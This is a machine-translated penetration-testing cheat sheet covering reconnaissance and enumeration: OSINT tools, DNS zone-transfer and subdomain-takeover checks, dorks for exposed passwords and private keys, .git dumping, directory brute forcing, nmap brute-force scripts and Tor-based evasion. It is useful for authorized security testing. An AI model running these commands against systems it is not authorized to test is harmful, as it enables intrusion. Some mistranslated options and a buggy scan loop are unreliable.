penetration testing cheat sheet
1.0.0
这更多的是我自己的清单。可能包含有用的技巧和技巧。
一切都在Kali Linux V2023.1(64位)上进行了测试。
为了帮助任何工具写<tool_name> [-h | -hh | --help]或man <tool_name> 。
有时-h可能会误认为主机或其他选项。如果是这种情况,请使用-hh或--help ,或与man一起阅读手册。
一些工具执行类似的任务,但结果略有不同。运行一切。许多工具也相互补充!
请记住,当未指定URL中的协议和端口号时,即,如果仅指定somesite.com ,则某些工具将默认为HTTP协议和端口80。
如果您还没有,请阅读OWASP Web安全测试指南。清单可以在此处下载。
强烈建议阅读以财务为导向的网络中的常见安全问题。
编写报告时应使用的网站:
我的其他作弊表:
0。安装工具和设置
1。侦察
2。扫描/枚举
3。脆弱性评估/剥削
4。剥削后
5。密码破解
6。社会工程
7。其他
大多数工具可以使用Linux软件包管理器安装:
apt-get update && apt-get -y install sometool有关更多信息,请访问kali.org/tools。
需要手动下载和安装一些Python工具:
python3 setup.py install
或者,从PYPI安装:
 pip3 install sometool

python3 -m pip install sometool
一些Golang工具需要手动下载和构建:
go build sometool.go
或直接安装:
go install -v github.com/user/sometool@latest
有关更多信息,请访问pkg.go.dev。
要设置Golang,请运行:
apt-get -y install golang

echo " export GOROOT=/usr/lib/go " >> ~ /.zshrc
echo " export GOPATH= $HOME /go " >> ~ /.zshrc
echo " export PATH= $GOPATH /bin: $GOROOT /bin: $PATH " >> ~ /.zshrc

source ~ /.zshrc如果使用其他控制台,则可能需要写入~/.bashrc ,等等。
一些以二进制文件或外壳脚本形式的工具可以移动到/usr/bin/ Directory,以易于使用:
mv sometool.sh /usr/bin/sometool && chmod +x /usr/bin/sometool一些Java工具需要下载并使用Java(JRE)手动运行:
java -jar sometool.jar
在您的工具中集成的有用API列表:
下载机器人安全用户代理的列表,需要scrapeops.io api密钥:
python3 - c 'import json, requests; open("./user_agents.txt", "w").write((" n ").join(requests.get("http://headers.scrapeops.io/v1/user-agents?api_key=SCRAPEOPS_API_KEY&num_results=100", verify = False).json()["result"]))'下载可信赖的DNS解析器的列表,或者从Trickest/Resolvers手动手动下载:
python3 - c 'import json, requests; open("./resolvers.txt", "w").write(requests.get("https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt", verify = False).text)'如果Google或任何其他搜索引擎或服务会阻止您的工具,请使用ProxyChains-NG和Tor绕过限制。
安装:
apt-get update && apt-get -y install proxychains4 tor torbrowser-launcher在/etc/proxychains4.conf中进行以下更改:
 round_robin
chain_len = 1
proxy_dns
remote_dns_subnet 224
tcp_read_time_out 15000
tcp_connect_time_out 8000
[ProxyList]
socks5 127.0.0.1 9050
确保评论除round_robin以外的任何链式类型 - 例如,将strict_chain评论到# strict_chain中。
开始tor:
service tor start
然后,运行您想要的任何工具:
proxychains4 sometool
仅使用TOR可能是不够的,您需要将更多代理(1)(2)添加到/etc/proxychains4.conf ;但是,很难找到尚未被黑名单的免费和稳定的代理。
下载免费代理列表:
curl -s ' https://proxylist.geonode.com/api/proxy-list?limit=50&page=1&sort_by=lastChecked&sort_type=desc ' -H ' Referer: https://proxylist.geonode.com/ ' | jq -r ' .data[] | "(.protocols[]) (.ip) (.port)" ' > proxychains.txt

curl -s ' https://proxylist.geonode.com/api/proxy-list?limit=50&page=1&sort_by=lastChecked&sort_type=desc ' -H ' Referer: https://proxylist.geonode.com/ ' | jq -r ' .data[] | "(.protocols[])://(.ip):(.port)" ' > proxies.txt请记住,只有通过特定的Web浏览器(例如Internet Explorer或Edge)才能访问某些[遗产]网站。
请记住,某些网站可能会缺少索引页面,并且可能不会将您重定向到真实的主页。如果是这种情况,请尝试手动猜测通往主页的完整路径,使用Wayback Machine或GAU查找旧URL,或尝试使用Feroxbuster或Dirbuster的目录模糊。
搜索Internet以获取特定Web应用程序的默认 /预定路径和文件。将收集的信息与Google Dorks,Chad和HTTPX结合使用,以在不同域上找到相同的路径和文件。对于不那么常见的Web应用程序,请尝试查找并浏览默认 /预定义路径和文件的源代码。
您可以在GitHub,GitLab,SearchCode等上找到应用程序的源代码。
使用TruffleHog和File Scraper搜索应用程序的源代码,以获取API密钥,凭据,秘密,代币,主机等。不要忘记检查旧的github对旧的旧键,但仍然活跃的API键,凭据,秘密,代币等。
检查Web控制台是否可能发生错误。检查应用程序的源代码是否可能注释。
不要忘记通过IP地址访问Web服务器,因为您可能会发现服务器的默认欢迎页面或其他内容。
收集信息:
dmitry -wines -o dmitry_results.txt somedomain.com
弃用。 Netcraft搜索不起作用。
收集信息:
theHarvester -f theharvester_results.json -b baidu,bing,bingapi,certspotter,crtsh,dnsdumpster,duckduckgo,hackertarget,otx,threatminer,urlscan,yahoo -l 500 -d somedomain.com
因此,此工具经常更改搜索引擎,因此,其中一些可能无法像该阅读一样工作。
有时,输出文件可能默认为/usr/lib/python3/dist-packages/theHarvester/ Directory。
从结果中提取主机名:
jq ' .hosts[] ' theharvester_results.json | sort -uf | tee -a subdomains.txt从结果中提取IP:
jq ' .ips[] ' theharvester_results.json | sort -uf | tee -a ips.txt从结果中提取电子邮件:
jq ' .emails[] ' theharvester_results.json | sort -uf | tee -a emails.txt从结果中提取电子邮件:
jq ' .asns[] ' theharvester_results.json | sort -uf | tee -a asns.txt在文件中找到元数据和隐藏信息。
在Windows 10 Enterprise OS(64位)上进行了测试。
最低要求:
GUI非常直观。
安装:
go install -v github.com/projectdiscovery/uncover/cmd/uncover@latest
在/root/.config/uncover/provider-config.yaml中设置API键如下:
 shodan:
  - SHODAN_API_KEY
censys:
  - CENSYS_API_ID:CENSYS_API_SECRET
使用Shodan,Censys等收集信息:
uncover -json -o uncover_results.json -l 100 -e shodan,censys -q somedomain.com

jq -r ' .host // empty ' uncover_results.json | sort -uf | tee -a subdomains.txt

jq -r ' .ip // empty ' uncover_results.json | sort -uf | tee -a ips.txt
要做:更多的Shodan和Censys Dorks。
使用OSINT收集子域:
assetfinder --subs-only somedomain.com | grep -v ' * ' | tee assetfinder_results.txt使用OSINT收集子域:
sublist3r -o sublister_results.txt -d somedomain.com
安装:
go install -v github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
使用OSINT收集子域:
subfinder -t 10 -timeout 3 -nW -o subfinder_results.txt -rL resolvers.txt -d somedomain.com
子发现具有内置DNS解析器。
在/root/.config/subfinder/config.yaml文件中设置API键如下:
 shodan:
  - SHODAN_API_KEY
censys:
  - CENSYS_API_ID:CENSYS_API_SECRET
github:
  - GITHUB_API_KEY
virustotal:
  - VIRUSTOTAL_API_KEY
使用OSINT收集子域:
amass enum -o amass_results.txt -trf resolvers.txt -d somedomain.com
Amass具有内置DNS解析器。
要从IPS和ASN的CIDR中找到ASN,请使用Whois。下面的ASN和CIDR扫描将需要很长时间才能完成。结果可能并非全部在您的客户范围内!
从ASN收集子域:
amass intel -o amass_asn_results.txt -trf resolvers.txt -asn 13337
从CIDR收集子域:
amass intel -o amass_cidr_results.txt -trf resolvers.txt -cidr 192.168.8.0/24
获取名称服务器:
dig +noall +answer -t NS somedomain.com
获取交换服务器:
dig +noall +answer -t MX somedomain.com
询问域名服务器:
dig +noall +answer -t ANY somedomain.com @ns.somedomain.com
从域名服务器获取区域文件:
dig +noall +answer -t AXFR somedomain.com @ns.somedomain.com
反向IP查找:
dig +noall +answer -x 192.168.8.5
[子域收购]检查域/子域是否已死,寻找NXDOMAIN , SERVFAIL或REFUSED状态代码:
 for subdomain in $( cat subdomains.txt ) ; do res= $( dig " ${subdomain} " -t A +noall +comments +timeout=3 | grep -Po ' (?<=status: )[^s]+(?<!,) ' ) ; echo " ${subdomain} | ${res} " ; done | sort -uf | tee -a subdomains_to_status.txt

grep -v ' NOERROR ' subdomains_to_status.txt | grep -Po ' [^s]+(?= |) ' | sort -uf | tee -a subdomains_errors.txt

grep ' NOERROR ' subdomains_to_status.txt | grep -Po ' [^s]+(?= |) ' | sort -uf | tee -a subdomains_errors_none.txt
有关下一步,请参见主机工具。
询问域名服务器:
 fierce -file fierce_std_results.txt --domain somedomain.com

fierce -file fierce_brt_results.txt --subdomain-file subdomains-top1mil.txt --domain somedomain.com
默认情况下,Fiver将使用其内置文字列表进行字典攻击。
询问域名服务器:
 dnsrecon -t std --json /root/Desktop/dnsrecon_std_results.json -d somedomain.com

dnsrecon -t axfr --json /root/Desktop/dnsrecon_axfr_results.json -d somedomain.com

dnsrecon -v --iw -f --lifetime 3 --threads 50 -t brt --json /root/Desktop/dnsrecon_brt_results.json -D subdomains-top1mil.txt -d somedomain.com
DNSRECON可以使用用户定义的WordList执行字典攻击,但请确保指定WordList的完整路径;否则,DNSRECON可能无法识别它。
确保指定输出文件的完整路径;否则,它将默认为/usr/share/dnsrecon/ Directory,即,到根目录。
从标准/区域转移/蛮力结果中提取主机名:
jq -r ' .[] | select(.type | test("^A$|^CNAME$|^MX$|^NS$|^PTR$")) | .exchange // empty, .name // empty, .target // empty ' dnsrecon_std_results.json | sort -uf | tee -a subdomains.txt从标准/区域转移/蛮力结果中提取IP:
jq -r ' .[] | select(.type | test("^A$|^CNAME$|^MX$|^NS$|^PTR$")) | .address // empty ' dnsrecon_std_results.json | sort -uf | tee -a ips.txt[子域接管]从标准/区域转移/蛮力结果中提取规范名称:
jq -r ' .[] | select(.type | test("^CNAME$")).target ' dnsrecon_std_results.json | sort -uf | tee -a cnames.txt反向IP查找:
dnsrecon --json /root/Desktop/dnsrecon_reverse_results.json -s -r 192.168.8.0/24
从反向IP查找结果中提取虚拟主机:
jq -r ' .[] | if type == "array" then .[].name else empty end ' dnsrecon_ptr_results.json | sort -uf | tee -a subdomains.txt一些DNS服务器不会响应“任何”类型的DNS Quieries,而是使用类型为“ A”。
收集给定域/子域的IP(要求A ):
 for subdomain in $( cat subdomains.txt ) ; do res= $( host -t A " ${subdomain} " | grep -Po ' (?<=has address )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a subdomains_to_ips.txt

grep -Po ' (?<=| )[^s]+ ' subdomains_to_ips.txt | sort -uf | tee -a ips.txt
检查域/子域是否使用HTTPX还活着。检查IP是否还活着使用NMAP进行ping扫描。
收集给定IP的虚拟主机(询问PTR记录):
 for ip in $( cat ips.txt ) ; do res= $( host -t PTR " ${ip} " | grep -Po ' (?<=domain name pointer )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_subdomains.txt

grep -Po ' (?<=| )[^s]+ ' ips_to_subdomains.txt | sort -uf | tee -a subdomains.txt [子域收购]收集给定错误域/子域的规范名称(询问CNAME记录):
 for subdomain in $( cat subdomains_errors.txt ) ; do res= $( host -t CNAMES " ${subdomain} " | grep -Po ' (?<=is an alias for )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a subdomains_errors_to_cnames.txt

grep -Po ' (?<=| )[^s]+ ' subdomains_errors_to_cnames.txt | sort -uf | tee -a subdomain_takeover.txt从IPS收集ASN:
 for ip in $( cat ips.txt ) ; do res= $( whois -h whois.cymru.com " ${ip} " | grep -Poi ' ^d+ ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_asns.txt

grep -Po ' (?<=| )(?(?! |).)+ ' ips_to_asns.txt | sort -uf | tee -a asns.txt
从ASN收集CIDR:
 for asn in $( cat asns.txt ) ; do res= $( whois -h whois.radb.net -i origin " AS ${asn} " | grep -Poi ' (?<=route:)[s]+K.+ ' ) ; if [[ ! -z $res ]] ; then echo " AS ${asn} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a asns_to_cidrs.txt

grep -Po ' (?<=| )(?(?! |).)+ ' asns_to_cidrs.txt | sort -uf | tee -a cidrs.txt
[子域收购]从IPS收集组织名称:
 for ip in $( cat ips.txt ) ; do res= $( whois -h whois.arin.net " ${ip} " | grep -Po ' (?<=OrgName:)[s]+K.+ ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_organization_names.txt

grep -Po ' (?<=| )(?(?! |).)+ ' ips_to_organization_names.txt | sort -uf | tee -a organization_names.txt
检查任何IP是否属于GitHub组织,请在此H1文章中阅读有关GitHub接管的更多信息。
安装:
go install -v github.com/projectdiscovery/asnmap/cmd/asnmap@latest
从cloud.projectDiscovery.io获取ProjectDiscovery API键,然后运行:
asnmap -auth
从ASN收集CIDR:
asnmap -r resolvers.txt -a asn | tee -a asnmap_cidr_results.txt从组织ID中收集CIDR:
asnmap -r resolvers.txt -org id | tee -a asnmap_cidr_results.txt检查域/子域是否还活着,映射实时主机:
httpx-toolkit -o httpx_results.txt -l subdomains_errors_none.txt

httpx-toolkit -random-agent -json -o httpx_results.json -threads 100 -timeout 3 -l subdomains_errors_none.txt -ports 80,443,8008,8080,8403,8443,9008,9080,9403,9443
从JSON结果过滤域/子域:
jq -r ' select(."status-code" | tostring | test("^2|^3|^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long.txt

jq -r ' select(."status-code" | tostring | test("^2")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_2xx.txt

jq -r ' select(."status-code" | tostring | test("^2|^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_2xx_4xx.txt

jq -r ' select(."status-code" | tostring | test("^3")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_3xx.txt

jq -r ' select(."status-code" | tostring | test("^401$")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_401.txt

jq -r ' select(."status-code" | tostring | test("^403$")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_403.txt

jq -r ' select(."status-code" | tostring | test("^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_4xx.txt

jq -r ' select(."status-code" | tostring | test("^5")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_5xx.txt

grep -Po ' http://[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_long_http.txt

grep -Po ' https://[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_long_https.txt

grep -Po ' (?<=://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short.txt

grep -Po ' (?<=http://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short_http.txt

grep -Po ' (?<=https://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short_https.txt

grep -Po ' (?<=://)[^s:]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live.txt
检查Web服务器上是否存在目录:
httpx-toolkit -status-code -content-length -o httpx_results.txt -l subdomains_live_long.txt -path /.git从Wayback机器中收集URL:
getallurls somedomain.com | tee gau_results.txt

for subdomain in $( cat subdomains_live.txt ) ; do getallurls " ${subdomain} " ; done | sort -uf | tee gau_results.txt
从结果中滤除URL:
httpx-toolkit -random-agent -json -o httpx_gau_results.json -threads 100 -timeout 3 -r resolvers.txt -l gau_results.txt

jq -r ' select(."status-code" | tostring | test("^2|^3|^4")).url ' httpx_gau_results.json | sort -uf | tee gau_2xx_results.txt

jq -r ' select(."status-code" | tostring | test("^3")).url ' httpx_gau_results.json | sort -uf | tee gau_3xx_results.txt

jq -r ' select(."status-code" | tostring | test("^401$")).url ' httpx_gau_results.json | sort -uf | tee gau_401_results.txt

jq -r ' select(."status-code" | tostring | test("^403$")).url ' httpx_gau_results.json | sort -uf | tee gau_403_results.txt

jq -r ' select(."status-code" | tostring | test("^4")).url ' httpx_gau_results.json | sort -uf | tee gau_4xx_results.txt安装:
go install -v github.com/utkusen/urlhunter@latest从URL缩短服务中收集URL:
urlhunter -o urlhunter_results.txt -date latest -keywords keywords.txt
Google Dork数据库:
在此处查看/.well-known/文件列表。
Google Dorking不会显示robots.txt中禁止的目录或文件,以检查此类目录和文件使用HTTPX。
附加site:www.somedomain.com将您的范围限制为指定的域/子域。附加site:*.somedomain.com ,将您的范围限制为所有子域。附加site:*.somedomain.com -www将www子域排除在结果之外。
简单的Google Dorks:
 inurl:/robots.txt intext:disallow ext:txt

inurl:/.well-known/security.txt ext:txt

inurl:/info.php intext:"php version" ext:php

intitle:"index of /" intext:"parent directory"

intitle:"index of /.git" intext:"parent directory"

inurl:/gitweb.cgi

intitle:"Dashboard [Jenkins]"

(intext:"mysql database" AND intext:db_password) ext:txt

intext:-----BEGIN PGP PRIVATE KEY BLOCK----- (ext:pem OR ext:key OR ext:txt)
使用Google Dork查找和下载文件:
 mkdir chad_downloads

chad -nsos -o chad_downloads_results.json -dir chad_downloads -tr 100 -q "ext:txt OR ext:pdf OR ext:doc OR ext:docx OR ext:xls OR ext:xlsx" -s *.somedomain.com
从文件中提取作者(以及更多):
apt-get -y install libimage-exiftool-perl

exiftool -S chad_results | grep -Po ' (?<=Author: ).+ ' | sort -uf | tee -a people.txt
使用Google Dork查找目录列表:
chad -nsos chad_directory_listings_results.json -tr 100 -q 'intitle:"index of /" intext:"parent directory"' -s *.somedomain.com
有关我在Ivan-Since/Chad的项目的更多信息。
从GitHub下载最新版本,并检查如何安装工具。
获取电话号码信息:
phoneinfoga scan -n +1111111111
获得电话号码信息与UI交互:
phoneinfoga serve
导航到http://localhost:5000带有首选的Web浏览器。
尝试根据公共/.git目录的提交历史记录重建github存储库,即,获取源代码:
git-dumper https://somesite.com/.git git_dumper_results
该工具可能每次都无法重建整个存储库,但是它仍然可以揭示一些敏感信息。
一些额外的git命令可以在克隆/.git目录上尝试:
 git status

git log

git checkout -- .

git restore .
使用Google Dorking和Chad查找更多目标。
安装:
git clone https://github.com/trufflesecurity/trufflehog && cd trufflehog

go install
搜索单个存储库或GitHub上整个组织中的敏感键:
 trufflehog git https://github.com/trufflesecurity/test_keys --only-verified --json

trufflehog github --org=trufflesecurity --only-verified --json
在文件和目录中搜索敏感键:
trufflehog filesystem somefile_1.txt somefile_2.txt somedir1 somedir2
有关Trufflesecurity/Trufflehog的项目的更多信息。
做:完成。
有关Ivan-Sincek/File-Scraper的项目的更多信息。
安装:
go install -v github.com/projectdiscovery/katana/cmd/katana@latest
爬网网站:
 katana -timeout 3 -retry 1 -c 30 -o katana_results.txt -ps -jc -iqp -d 1 -u https://somesite.com/home

katana -timeout 3 -retry 1 -c 30 -o katana_results.txt -ps -jc -iqp -d 1 -u subdomains_live_long_2xx.txt
爬网网站,下载并美化[Minified] JavaScript文件:
 scrapy-scraper -cr 30 -a random -o scrapy_scraper_results.txt -p -r 1 -dir somedir -u https://somesite.com/home

scrapy-scraper -cr 30 -a random -o scrapy_scraper_results.txt -p -r 1 -dir somedir -u subdomains_live_long_2xx.txt
如果您在使用剧作家的无头浏览器时没有结果,请尝试对其进行更新:
 pip3 install --upgrade playwright

playwright install chromium
有关我在Ivan-Since/Scrapy-Scraper的项目的更多信息。
使用Trufflehog和文件刮板刮擦JavaScript文件。
别忘了GNU/Linux OS具有一个敏感的文件系统,因此请确保使用正确的WordLists。
如果您在蛮力强迫目录时没有获得任何命中,请尝试通过指定文件扩展名来暴力文件。
以下工具支持递归目录和文件搜索。此外,根据使用的设置和文字列表,他们可能需要很长时间才能完成。

图1- Dirbuster
所有DirBuster的WordLists都位于/usr/share/dirbuster/wordlists/ Directory。
Web服务器上的蛮力目录:
cat subdomains_live_long.txt | feroxbuster --stdin -k -n --auto-bail --random-agent -t 50 -T 3 --json -o feroxbuster_results.txt -s 200,301,302,401,403 -w directory-list-lowercase-2.3-medium.txt
该工具比Dirbuster快。
从结果中滤除目录:
jq -r ' select(.status | tostring | test("^2")).url ' feroxbuster_results.json | sort -uf | tee -a directories_2xx.txt

jq -r ' select(.status | tostring | test("^2|^4")).url ' feroxbuster_results.json | sort -uf | tee -a directories_2xx_4xx.txt

jq -r ' select(.status | tostring | test("^3")).url ' feroxbuster_results.json | sort -uf | tee -a directories_3xx.txt

jq -r ' select(.status | tostring | test("^401$")).url ' feroxbuster_results.json | sort -uf | tee -a directories_401.txt

jq -r ' select(.status | tostring | test("^403$")).url ' feroxbuster_results.json | sort -uf | tee -a directories_403.txt

jq -r ' select(.status | tostring | test("^4")).url ' feroxbuster_results.json | sort -uf | tee -a directories_4xx.txt

jq -r ' select(.status | tostring | test("^5")).url ' feroxbuster_results.json | sort -uf | tee -a directories_5xx.txt| 选项 | 描述 |
|---|---|
| -u | 目标URL(需要,除非使用[ - stdin | - resume-from]) |
| -stdin | 从stdin读取URL |
| -a/-a | 设置用户代理(默认:feroxbuster / xxx) /使用随机用户代理 |
| -x | 文件扩展名(S)搜索(例如:-x php -x PDF,JS) |
| -m | 应发送哪些HTTP请求方法(默认:GET) |
| - 数据 | 要求的身体;如果输入以 @(ex: @post.bin)开头,则可以从文件中读取数据 |
| -h | 指定每个请求中要使用的HTTP标头(例如:-H标题:val -h'quatt:things') |
| -b | 指定每个请求中要使用的HTTP cookie(例如:-b Qualt = things) |
| -Q | 请求的URL查询参数(ex:-q token = stuff -q secret = key) |
| -f | 附加 /每个请求的URL |
| -s | 状态代码包括(允许列表)(默认值:200,204,301,302,302,307,308,401,403,405) |
| -t | 客户端请求时间之前的秒数(默认:7) |
| -k | 禁用客户的TLS证书验证 |
| -t | 并发线程的数量(默认值:50) |
| -n | 不要递归扫描 |
| -w | 通往单词列表的路径 |
| - Auto-Bail | 遇到过多的错误时会自动停止扫描 |
| -b | 自动要求“找到” URL的可能备份扩展名(默认:〜,.bak,.bak2,.old,.1) |
| -Q | 隐藏进度条和横幅(适用于通知的Tmux Windows) |
| -o | 输出文件将结果写入(使用w/ -json进行JSON条目) |
从Github下载最新版本。查看如何安装工具。
搜索Web服务器以查看敏感文件:
snallygaster --nowww somesite.com | tee snallygaster_results.txt

for subdomain in $( cat subdomains_live_short_http.txt ) ; do snallygaster --nohttps --nowww " ${subdomain} " ; done | tee snallygaster_http_results.txt

for subdomain in $( cat subdomains_live_short_https.txt ) ; do snallygaster --nohttp --nowww " ${subdomain} " ; done | tee snallygaster_https_results.txt下载:
git clone https://github.com/irsdl/IIS-ShortName-Scanner && cd IIS-ShortName-Scanner/release搜索IIS服务器以查看文件和目录:
java -jar iis_shortname_scanner.jar 2 30 https://somesite.com
标识网站:
whatweb -v somesite.com
测试所有robots.txt条目:
parsero -sb -u somesite.com
从网站获取屏幕截图:
eyewitness --no-prompt --no-dns --timeout 3 --threads 5 -d eyewitness_results -f subdomains_live_long.txt
要检查屏幕截图,请导航到eyewitness_results/screens目录。
您可以在内部/usr/share/wordlists/ Directory或秘密列表中找到rockyou.txt ,这是多种类型的单词列表的有用集合,用于安全评估。
安装秘密(该集合将存储在/usr/share/seclists/ Directory):
apt-get update && apt-get install seclists我对秘书的贡献:Danielmiessler/Seclists/Tree/Master/Fuzzing/金额
另一个流行的WordList集合:
请记住,除80(HTTP)和443(HTTPS)以外的其他端口中,Web应用程序或服务可以托管,例如,它们可以托管在端口8443(HTTPS)上。
请记住,在端口80(HTTP)和443(HTTPS)上,Web服务器可以托管不同的Web应用程序或服务。使用NCAT或TELNET进行横幅抓取。
请记住,在不同的URL路径上,Web服务器可以托管不同的Web应用程序或服务,例如somesite.com/app_one/和somesite.com/app_two/ 。
在扫描漏洞或运行其他密集扫描时,请定期检查Web应用程序或服务崩溃,以便您可以尽快提醒您的客户端;或者,如果您受到Web应用程序防火墙(WAF)或其他某些安全产品的限制,则可以暂停扫描,因为所有后续请求将被阻止,并且您的结果将无法完成。
如果Web应用程序或服务突然停止响应,请尝试使用其他IP使用移动数据访问Web应用程序或服务。您当前的IP可能暂时被阻止。
将电子邮件发送到Target域的不存在的地址,通常会通过非交付通知(NDN)揭示有用的内部网络信息。
获得一个免费的Nessus社区,如果您负担得起,请获得Burp Suite Professional或Caido。
为了获得更好的结果,请使用IPS代替域名。
ping扫描,地图实时主机:
 nmap -sn -oG nmap_ping_sweep_results.txt 192.168.8.0/24

nmap -sn -oG nmap_ping_sweep_results.txt -iL cidrs.txt
一些Web服务器不会响应PING(ICMP)请求,因此实时主机的映射将不准确。
从结果中提取实时主机:
grep -Po ' (?<=Host: )[^s]+ ' nmap_ping_sweep_results.txt | sort -uf | tee -a ips_live.txtTCP扫描,所有端口:
 nmap -nv -sS -sV -sC -Pn -oN nmap_tcp_results.txt -p- 192.168.8.0/24

nmap -nv -sS -sV -sC -Pn -oN nmap_tcp_results.txt -p- -iL cidrs.txt
自动TCP扫描:
mkdir nmap_tcp_results

for ip in $( cat ips_live.txt ) ; do nmap -nv -sS -sV -sC -Pn -oN " nmap_tcp_results/nmap_tcp_results_ ${ip // . / _} .txt " -p- " ${ip} " ; done
UDP扫描,只有重要端口:
 nmap -nv -sU -sV -sC -Pn -oN nmap_udp_results.txt -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 192.168.8.0/24

nmap -nv -sU -sV -sC -Pn -oN nmap_udp_results.txt -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 -iL cidrs.txt
自动UDP扫描:
mkdir nmap_udp_results

for ip in $( cat ips_live.txt ) ; do nmap -nv -sU -sV -sC -Pn -oN " nmap_udp_results/nmap_udp_results_ ${ip // . / _} .txt " -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 " ${subdomain} " ; done| 选项 | 描述 |
|---|---|
| -sn | ping扫描 - 禁用端口扫描 |
| -pn | 将所有主机视为在线 - 跳过主机发现 |
| -n/-r | 切勿进行DNS解决/始终解决(默认:有时) |
| -ss/st/sa | tcp syn/connect()/ack |
| -su | UDP扫描 |
| -p/-p- | 仅扫描指定端口/扫描所有端口 |
| - 顶港 | 扫描最常见的端口 |
| -sv | 探测打开端口以确定服务/版本信息 |
| -o | 启用操作系统检测 |
| -sc | 与-script =默认值相同 |
| - 脚本 | 脚本扫描(需要时间完成) |
| -script-args | 向脚本提供参数 |
| - 标记 - 螺旋 | 显示有关脚本的帮助 |
| -on/-ox/-og | 以普通,XML和可吸引人的格式输出扫描 |
| -v | 提高详细水平(使用-VV或更多以提高效果) |
| - 原因 | 显示端口处于特定状态的原因 |
| -一个 | 启用操作系统检测,版本检测,脚本扫描和Traceroute |
所有NMAP的脚本都位于/usr/share/nmap/scripts/目录。在此处阅读有关脚本的更多信息。
NSE示例:
 nmap -nv --script='mysql-brute' --script-args='userdb="users.txt", passdb="rockyou.txt"' 192.168.8.5 -p 3306

nmap -nv --script='dns-brute' --script-args='dns-brute.domain="somedomain.com", dns-brute.hostlist="subdomains-top1mil.txt"'

nmap -nv --script='ssl-heartbleed' -iL cidrs.txt
您可以在秘书中找到rockyou.txt和subdomains-top1mil.txt Wordlists。
我更喜欢使用核进行脆弱性扫描。
安装:
apt-get update && apt-get -y install testssl.sh测试SSL/TLS证书(例如SSL/TLS密码,协议等):
testssl --openssl /usr/bin/openssl -oH testssl_results.html somesite.com
您也可以使用testsl.sh来利用SSL/TLS漏洞。
测试Web服务器是否有Heartbleed漏洞:
 for subdomain in $( cat subdomains_live.txt ) ; do res= $( echo " Q " | openssl s_client -connect " ${subdomain} :443 " 2>&1 | grep ' server extension "heartbeat" (id=15) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} " ; fi ; done | tee openssl_heartbleed_results.txt

# omit the URL scheme
for subdomain in $( cat subdomains_live_short_https.txt ) ; do res= $( echo " Q " | openssl s_client -connect " ${subdomain} " 2>&1 | grep ' server extension "heartbeat" (id=15) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} " ; fi ; done | tee openssl_heartbleed_results.txt获取SSL/TLS证书:
 keytool -printcert -rfc -sslserver somesite.com > keytool_results.txt

openssl x509 -noout -text -in keytool_results.txt
使用Shodan和Censys SSL/TLS Dorks的发现,以查找更多范围内主机。
始终尝试使用NULL会话登录,即,无密码登录,或搜索Internet以获取特定Web应用程序的默认凭据。
尝试操纵cookie或JWT令牌以获得或提高特权。注销时,请务必检查任何cookie或JWT令牌是否仍然有效。
始终检查Web浏览器的本地存储,尤其是在测试单页应用程序(SPA)时。
尝试将HTTP POST请求转换为HTTP GET请求,即,将其转换为查询字符串,并查看服务器对其的反应。
关闭Web浏览器中的JavaScript,然后再次检查Web应用程序行为。
检查移动设备上的Web应用程序行为,因为某些功能可能会有所不同。尝试欺骗您的用户代理或尝试访问m.somesite.com 。
如果要自动执行代码注入测试,请检查WordLists子部分中的代码注入词列表。一些单词列表还包括混淆的代码注射。
如果您看到任何数量或数量,请尝试使用danielmiessler/seclists/tree/tree/master/fuzzing/tume WordList,因为它可能会导致意外的行为,错误,甚至绕过最小和最大边界。
